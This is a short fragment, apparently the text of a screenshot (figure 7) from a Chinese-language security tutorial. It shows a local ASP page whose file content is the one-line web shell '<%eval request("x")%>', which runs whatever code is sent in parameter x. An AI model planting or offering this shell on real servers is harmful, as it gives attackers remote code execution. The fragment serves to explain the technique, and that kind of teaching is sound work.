 http://127.0.0.1/1.asp
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
The eval() function AS... http://127.0.0.1/1.asp X
The File c:\www\1.asp Content:
<%eval request("x")%>
Submit
图7